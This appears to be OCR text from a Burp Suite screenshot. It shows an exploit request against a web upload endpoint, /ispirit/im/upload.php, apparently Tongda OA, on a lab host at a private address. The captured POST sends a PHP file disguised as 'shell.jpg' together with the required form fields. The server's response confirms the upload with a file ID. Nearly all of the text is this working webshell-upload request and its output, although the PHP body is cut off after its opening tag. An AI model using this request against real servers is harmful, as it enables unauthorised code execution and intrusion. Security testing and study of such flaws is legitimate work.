 Go Cancel < > Target: http://192.168.117.128:8888
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.117.128:8888
Content-Length: 14472
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.117.128:8888
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBCQdw1xe6hRxqh0l
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.117.128:8888/ispirit/im/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=6acc858d;
KEY_RANDOMDATA=19666; PHPSESSID=1
Connection: close
------WebKitFormBoundaryBCQdw1xe6hRxqh0l
Content-Disposition: form-data; name="P"
1
------WebKitFormBoundaryBCQdw1xe6hRxqh0l
Content-Disposition: form-data; name="UPLOAD_MODE"
1
------WebKitFormBoundaryBCQdw1xe6hRxqh0l
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryBCQdw1xe6hRxqh0l
Content-Disposition: form-data; name="ATTACHMENT"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 21 Oct 2020 14:01:19 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 77
{"status":1,"content":"[vm]259@2010_653303692|shell.jpg|0[\/vm]","file_id":7}